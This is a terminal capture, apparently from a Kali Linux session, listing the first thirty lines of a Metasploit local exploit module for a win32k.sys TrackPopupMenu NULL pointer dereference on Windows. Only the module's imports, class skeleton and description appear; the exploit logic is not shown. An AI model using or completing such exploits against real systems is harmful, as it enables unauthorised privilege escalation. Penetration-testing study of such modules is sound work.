 root@kali:~# head -n 30 /usr/share/exploitdb/exploits/windows/local/35101.rb
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
require 'msf/core/post/windows/reflective_dll_injection'
require 'rex'
class Metasploit3 < Msf::Exploit::Local
  Rank = NormalRanking
  include Msf::Post::File
  include Msf::Post::Windows::Priv
  include Msf::Post::Windows::Process
  include Msf::Post::Windows::FileInfo
  include Msf::Post::Windows::ReflectiveDLLInjection
  def initialize(info={})
    super(update_info(info, {
      'Name'           => 'Windows TrackPopupMenu Win32k NULL Pointer Dereference',
      'Description'    => %q{
        This module exploits a NULL Pointer Dereference in win32k.sys, the vulnerability
        can be triggered through the use of TrackPopupMenu. Under special conditions, the
        NULL pointer dereference can be abused on xxxSendMessageTimeout to achieve arbitrary
        code execution. This module has been tested successfully on Windows XP SP3, Windows
        2003 SP2, Windows 7 SP1 and Windows 2008 32bits. Also on Windows 7 SP1 and Windows
        2008 R2 SP1 64 bits.
      },
      'License'        => MSF_LICENSE,